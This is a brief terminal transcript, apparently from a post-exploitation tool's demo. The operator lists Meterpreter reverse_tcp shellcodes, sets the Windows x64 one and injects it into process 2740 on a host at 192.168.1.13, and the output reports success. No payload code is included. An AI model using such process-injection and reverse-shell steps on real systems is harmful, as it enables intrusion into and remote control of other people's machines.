 test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 2740
No shellcode specified...
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ show shellcodes
1 => /windows/x64/meterpreter/reverse_tcp
2 => /windows/x86/meterpreter/reverse_tcp
3 => /linux/x64/meterpreter/reverse_tcp
4 => /linux/x86/meterpreter/reverse_tcp
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ set shellcode 1
[+] Shellcode successfully set to: /windows/x64/meterpreter/reverse_tcp
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$ migrate 2740
Shellcode successfully injected on PID: 2740
test-DESKTOP-11IA9PI@192.168.1.13:~\Desktop$